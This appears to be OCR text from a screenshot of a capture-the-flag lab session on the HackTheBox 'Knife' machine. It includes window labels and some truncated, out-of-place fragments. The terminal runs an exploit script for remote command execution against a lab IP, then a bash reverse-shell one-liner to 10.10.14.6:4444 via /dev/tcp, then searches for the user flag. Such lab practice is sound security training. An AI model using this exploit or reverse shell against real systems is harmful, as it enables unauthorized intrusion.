 PHP 8.1.0-de...
kali@kali: ~/h...
lab
Trash
File System
Home
mount-
shared-fol...
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb
kali@kali: ~/htb/boxes/lin/knife
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb/boxes/lin/knife/exploits 70x42
1 x86_64 x86_64 x86_64 GNU/Linux
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -c "id"
[+] Results:
uid=1000(james) gid=1000(james) groups=1000(james)
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -c "/bin/bash -c '/bin/
bash -i >& /dev/tcp/10.10.14.6/4444 0>&1'"
kali@kali: ~/htb/boxes/lin/knife/exploits 70x42
find: '/var/snap/lxd/common/lxd': Permission denied
find: '/var/opt/opscode/opscode-erchef': Permission denied
find: '/var/opt/opscode/elasticsearch': Permission denied
find: '/var/opt/opscode/bookshelf': Permission denied
find: '/var/opt/opscode/postgresql': Permission denied
find: '/var/opt/opscode/upgrades': Permission denied
find: '/var/opt/opscode/opscode-chef-mover': Permission denied
find: '/var/opt/opscode/oc-chef-pedant': Permission denied
find: '/var/opt/opscode/oc_id': Permission denied
find: '/var/opt/opscode/redis_lb': Permission denied
find: '/var/opt/opscode/nginx': Permission denied
find: '/var/opt/opscode/oc_bifrost': Permission denied
find: '/var/log/private': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/log/opscode/opscode-erchef': Permission denied
find: '/var/log/opscode/elasticsearch': Permission denied
find: '/var/log/opscode/bookshelf': Permission denied
find: '/var/log/opscode/postgresql/9.6': Permission denied
find: '/var/log/opscode/opscode-chef-mover': Permission denied
find: '/var/log/opscode/oc-chef-pedant': Permission denied
find: '/var/log/opscode/oc_id': Permission denied
find: '/var/log/opscode/redis_lb': Permission denied
find: '/var/log/opscode/nginx': Permission denied
find: '/var/log/opscode/oc_bifrost': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-upowe
r.service-pNTWGi': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-apach
e2.service-SbEjhf': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-timesyncd.service-mMhs3i': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-resolved.service-qE2Pkh': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-logind.service-VQaqph': Permission denied
find: '/sys/kernel/tracing': Permission denied
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/bpf': Permission denied
james@knife:/$ find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/home/james/user.txt
james@knife:/$ sudo -
print("[-] No Results")
June 2021